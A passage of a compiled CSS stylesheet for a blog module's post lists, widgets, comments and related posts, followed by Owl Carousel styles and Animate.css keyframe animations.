    .block-posts-list .post-data .post-author a,
    .block-posts-list .post-data .post-comments a {
      text-decoration: none; }
    .block-posts-list .post-data .create-date a span:before, .block-posts-list .post-data .create-date:before,
    .block-posts-list .post-data .post-author a span:before,
    .block-posts-list .post-data .post-author:before,
    .block-posts-list .post-data .post-comments a span:before,
    .block-posts-list .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .block-posts-list .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .block-posts-list .post-data .create-date time {
        display: inline-block; }
    .block-posts-list .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .block-posts-list .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .block-posts-list .post-data {
        display: block;
        overflow: hidden; }
        .block-posts-list .post-data .create-date,
        .block-posts-list .post-data .post-author {
          display: block; }
        .block-posts-list .post-data .post-comments {
          float: right; } }
  @media (min-width: 767px) {
    .block-posts-list .post-item {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%;
      max-width: 33.333%; } }
  @media (max-width: 768px) {
    .block-posts-list .post-item {
      flex-basis: 50%;
      -webkit-flex-basis: 50%; }
      .block-posts-list .post-item .item-wrapper {
        padding-bottom: 20px; } }
  @media (max-width: 350px) {
    .block-posts-list .post-item {
      flex-basis: 100%;
      -webkit-flex-basis: 100%; } }

.posts-list-wrapper {
  /*Toolbar
  **********************************************/ }
  .posts-list-wrapper .toolbar-top {
    margin-bottom: 30px; }
    .posts-list-wrapper .toolbar-top .toolbar {
      position: relative;
      margin-bottom: 0;
      text-align: left; }
    .posts-list-wrapper .toolbar-top .sorter {
      float: left;
      margin-bottom: 5px; }
    .posts-list-wrapper .toolbar-top .limiter {
      display: block;
      margin-bottom: 5px;
      text-align: right; }
    .posts-list-wrapper .toolbar-top .pages {
      display: none; }
  .posts-list-wrapper .toolbar-bottom .toolbar {
    margin-bottom: 0; }
    .posts-list-wrapper .toolbar-bottom .toolbar .pages {
      text-align: left;
      margin: 0;
      display: block; }
      .posts-list-wrapper .toolbar-bottom .toolbar .pages .pages-item-next {
        position: relative; }
  .posts-list-wrapper .toolbar-bottom .sorter,
  .posts-list-wrapper .toolbar-bottom .limiter {
    display: none;
    visibility: hidden; }

.widget.blog-posts {
  clear: both;
  width: 100%; }
  .widget.blog-posts .post-image img {
    width: 100%;
    vertical-align: top; }
  .widget.blog-posts .post-title {
    margin-bottom: 6px; }
    .widget.blog-posts .post-title h3 {
      font-family: inherit;
      font-weight: 500;
      margin: 0; }
      .widget.blog-posts .post-title h3 a {
        text-decoration: none; }
  .widget.blog-posts .post-link {
    font-weight: 700;
    text-transform: none; }
  .widget.blog-posts .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .widget.blog-posts .post-data .create-date a,
    .widget.blog-posts .post-data .post-author a,
    .widget.blog-posts .post-data .post-comments a {
      text-decoration: none; }
    .widget.blog-posts .post-data .create-date a span:before, .widget.blog-posts .post-data .create-date:before,
    .widget.blog-posts .post-data .post-author a span:before,
    .widget.blog-posts .post-data .post-author:before,
    .widget.blog-posts .post-data .post-comments a span:before,
    .widget.blog-posts .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .widget.blog-posts .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .widget.blog-posts .post-data .create-date time {
        display: inline-block; }
    .widget.blog-posts .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .widget.blog-posts .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .widget.blog-posts .post-data {
        display: block;
        overflow: hidden; }
        .widget.blog-posts .post-data .create-date,
        .widget.blog-posts .post-data .post-author {
          display: block; }
        .widget.blog-posts .post-data .post-comments {
          float: right; } }

.widget-post-grid .post-items {
  display: flex;
  -webkit-display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 -15px; }
.widget-post-grid .post-item {
  list-style: none;
  padding: 0 15px;
  box-sizing: border-box;
  margin-bottom: 30px; }
@media (min-width: 769px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 33.333%;
    -webkit-flex-basis: 33.333%;
    max-width: 33.6333%; } }
@media (min-width: 480px) and (max-width: 768px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 50%;
    -webkit-flex-basis: 50%;
    max-width: 50%; } }
.widget-post-grid .post-image {
  margin-bottom: 15px; }

.widget-post-list .item-wrapper {
  margin-bottom: 50px;
  overflow: hidden; }
.widget-post-list .post-item:last-child .item-wrapper {
  margin-bottom: 0; }
.widget-post-list .post-image {
  float: left;
  margin: 0 30px 0 0;
  max-width: 38%; }
.widget-post-list .post-content-wrapper {
  overflow: hidden; }
.widget-post-list .post-short-content {
  margin-bottom: 10px; }
@media (max-width: 768px) {
  .widget-post-list .post-image {
    max-width: 45%;
    margin-bottom: 10px; }
  .widget-post-list .post-content-wrapper {
    overflow: unset; } }
@media (max-width: 421px) {
  .widget-post-list .post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 20px 0; } }

.widget-post-column .post-item {
  margin-bottom: 30px; }
  .widget-post-column .post-item:last-child {
    margin-bottom: 0; }
.widget-post-column .post-image {
  margin-bottom: 10px; }
.widget-post-column .post-link {
  display: table; }
.widget-post-column .post-short-content {
  margin-bottom: 8px; }

.post-page {
  clear: both;
  font-family: inherit;
  width: 100%; }
  .post-page .post-text {
    margin-bottom: 25px; }
  .post-page .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 13px 0 0;
    margin-bottom: 50px;
    color: #999999; }
    .post-page .post-data .create-date,
    .post-page .post-data .post-author,
    .post-page .post-data .post-comments {
      display: inline-block;
      margin-right: 20px; }
      .post-page .post-data .create-date span, .post-page .post-data .create-date a,
      .post-page .post-data .post-author span,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments span,
      .post-page .post-data .post-comments a {
        display: inline-block; }
      .post-page .post-data .create-date a,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments a {
        color: #999999;
        text-decoration: none; }
        .post-page .post-data .create-date a:hover,
        .post-page .post-data .post-author a:hover,
        .post-page .post-data .post-comments a:hover {
          color: #000; }
      .post-page .post-data .create-date a span:before, .post-page .post-data .create-date:before,
      .post-page .post-data .post-author a span:before,
      .post-page .post-data .post-author:before,
      .post-page .post-data .post-comments a span:before,
      .post-page .post-data .post-comments:before {
        font-size: 18px;
        line-height: 18px;
        padding-right: 4px;
        color: #000;
        vertical-align: middle; }
    .post-page .post-data .create-date time {
      display: inline-block; }
    @media (max-width: 480px) {
      .post-page .post-data {
        overflow: hidden; }
        .post-page .post-data .create-date,
        .post-page .post-data .post-author,
        .post-page .post-data .post-comments {
          display: block;
          margin-bottom: 3px; } }
  .post-page .post-relatedproducts .block.related {
    float: none; }
    .post-page .post-relatedproducts .block.related .owl-carousel .product-item {
      width: 100%; }
    .post-page .post-relatedproducts .block.related .product-item {
      width: 33.33%; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-info {
        width: 100%;
        padding: 0;
        margin: 0;
        box-shadow: none;
        border: none; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-photo {
        display: block;
        text-align: center; }

.post-comments-block {
  margin-bottom: 68px; }
  .post-comments-block .post-comments-content {
    margin-bottom: 48px; }
  .post-comments-block .post-comment {
    background: #f4f4f4;
    padding: 30px;
    margin-bottom: 20px; }
  .post-comments-block .comment-info {
    overflow: hidden;
    padding: 0 0 3px 0;
    margin-bottom: 15px;
    border-bottom: solid 1px #e8e8e8; }
    .post-comments-block .comment-info .post-data {
      float: right;
      margin: 0 0 0 5px;
      border: none;
      padding: 0; }
      .post-comments-block .comment-info .post-data .create-date {
        margin: 0; }
        .post-comments-block .comment-info .post-data .create-date time {
          display: inline-block; }
    .post-comments-block .comment-info .comment-author {
      margin-top: 0; }
  .post-comments-block .comment-add .subtitle {
    margin-bottom: 30px; }
  .post-comments-block .comment-add .fieldset {
    margin-bottom: 0; }
    .post-comments-block .comment-add .fieldset .field {
      margin-bottom: 28px; }
  @media (min-width: 767px) {
    .post-comments-block .comment-add label.label {
      float: left;
      margin: 0;
      min-width: 90px; }
    .post-comments-block .comment-add .control {
      overflow: hidden; }
      .post-comments-block .comment-add .control input {
        width: 327px; }
      .post-comments-block .comment-add .control textarea {
        height: 242px; }
    .post-comments-block .comment-add .comment-form-actions {
      margin-left: 90px; } }

.block.related-posts .block-title {
  margin-bottom: 30px; }
.block.related-posts .related-post-list {
  padding: 0;
  overflow: hidden;
  margin: -1px 0 0 0;
  list-style: none; }
  .block.related-posts .related-post-list li {
    box-sizing: border-box;
    margin-bottom: 0; }
    .block.related-posts .related-post-list li h5.post-title {
      margin: 0;
      font-weight: normal; }
      .block.related-posts .related-post-list li h5.post-title a {
        display: block;
        text-decoration: none;
        -webkit-transition: .2s;
        -moz-transition: .2s;
        -ms-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
        font-size: 14px;
        line-height: 51px;
        color: #000000;
        border-top: solid 1px #e8e8e8; }
        .block.related-posts .related-post-list li h5.post-title a:hover {
          background: #e8e8e8;
          padding-left: 15px; }
  @media (min-width: 767px) {
    .block.related-posts .related-post-list {
      display: flex;
      -webkit-display: flex;
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      margin-left: -15px; }
      .block.related-posts .related-post-list li {
        padding-left: 15px;
        flex-basis: 50%;
        -webkit-flex-basis: 50%; } }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-list li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-list li h5.post-title a {
        font-size: 18px; } }
.block.related-posts .related-post-grid {
  padding: 0;
  margin: 0 -15px; }
  .block.related-posts .related-post-grid .inner {
    padding: 0 15px; }
  .block.related-posts .related-post-grid .post-image {
    display: block;
    margin-bottom: 10px; }
    .block.related-posts .related-post-grid .post-image img {
      vertical-align: top; }
  .block.related-posts .related-post-grid h5.post-title {
    margin: 0;
    font-weight: normal;
    line-height: normal; }
    .block.related-posts .related-post-grid h5.post-title a {
      font-size: 14px;
      color: #000000; }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-grid li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-grid li h5.post-title a {
        font-size: 18px; } }

.block-blog-categories .block-title,
.block-recent-posts .block-title,
.block-recent-comments .block-title {
  margin-bottom: 20px; }
  .block-blog-categories .block-title strong,
  .block-recent-posts .block-title strong,
  .block-recent-comments .block-title strong {
    font-weight: 300;
    font-size: 18px; }
.block-blog-categories .block-content ul,
.block-recent-posts .block-content ul,
.block-recent-comments .block-content ul {
  list-style: none;
  padding: 0;
  margin-bottom: 20px; }
  .block-blog-categories .block-content ul li,
  .block-recent-posts .block-content ul li,
  .block-recent-comments .block-content ul li {
    margin: 15px 0 0;
    padding-top: 15px;
    border-top: solid 1px #e8e8e8; }
    .block-blog-categories .block-content ul li:first-child,
    .block-recent-posts .block-content ul li:first-child,
    .block-recent-comments .block-content ul li:first-child {
      border: none;
      margin-top: 0;
      padding-top: 0; }

.block-blog-categories .block-content #blog-show-all {
  cursor: pointer; }
  .block-blog-categories .block-content #blog-show-all:hover {
    text-decoration: underline; }
  .block-blog-categories .block-content #blog-show-all.closed .less, .block-blog-categories .block-content #blog-show-all.opened .more {
    display: none; }

.block-recent-comments .title-section {
  font-size: 13px;
  padding-bottom: 10px; }
  .block-recent-comments .title-section strong {
    font-weight: 600; }
    .block-recent-comments .title-section strong:before {
      font-size: 18px;
      line-height: 16px;
      vertical-align: middle; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.post-page {
  /* display none until init */
  	/*
       *  Core Owl Carousel CSS File
       */
  /***/
  /* fix */ }
  .post-page .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .post-page .owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y; }
  .post-page .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .post-page .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%; }
  .post-page .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; }
  .post-page .owl-carousel .owl-item {
    float: left; }
  .post-page .owl-controls .owl-page,
  .post-page .owl-controls .owl-buttons div {
    cursor: pointer; }
  .post-page .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent; }
  .post-page .owl-carousel .owl-controls .owl-nav .owl-prev,
  .post-page .owl-carousel .owl-controls .owl-nav .owl-next,
  .post-page .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .post-page .owl-carousel .owl-wrapper,
  .post-page .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .post-page .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .post-page .owl-controls .owl-prev {
      display: inline-block; }
      .post-page .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-next {
      display: inline-block; }
      .post-page .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-prev,
    .post-page .owl-controls .owl-next {
      cursor: pointer;
      width: 40px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      -webkit-border-radius: 500px;
      -moz-border-radius: 500px;
      border-radius: 500px;
      transition: 0.2s;
      border: solid 1px transparent; }
      .post-page .owl-controls .owl-prev:before,
      .post-page .owl-controls .owl-next:before {
        font-size: 36px;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .post-page .owl-controls .owl-prev:hover,
      .post-page .owl-controls .owl-next:hover {
        border-color: #000; }

/*
*  Mixins
* _____________________________________________
*
* Note: Some of described mixins in this file requires the ie conditional comments
*
* For IE < 9
* <!--[if lt IE 9]>
*    <html class='lt-ie9'>
* <![endif]-->
*/
/*
* Background-rgba
*/
/*
* Transform Origin
*/
/*
* Transform
*/
/*
* Triangle
*/
/*
* Font Icon
*/
/*
* Clearfix
*/
/*
*  Spinner
*/
/*
* Usefull Functions
*/
/**
* @subsection   Animate.css
*
* @description  A bunch of cool, fun, and cross-browser animations
*               for you to use.
*
* @author       Daniel Eden
* @link         http://daneden.me/animate
* @license      MIT license - http://opensource.org/licenses/MIT
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  opacity: 1; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.not-animated {
  opacity: 0; }

/**
* Bounce Keyframes Animation
*/
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

/**
* Flas Keyframes Animation
*/
@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

/**
* Pulse Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

/**
* RubberBand Keyframes Animation
*/
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

/**
* Shake Keyframes Animation
*/
@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

/**
* Swing Keyframes Animation
*/
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

/**
* Tada Keyframes Animation
*/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

/**
* Wobble Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

/**
* BounceIn Keyframes Animation
*/
@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* BounceInDown Keyframes Animation
*/
@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

/**
* BounceInLeft Keyframes Animation
*/
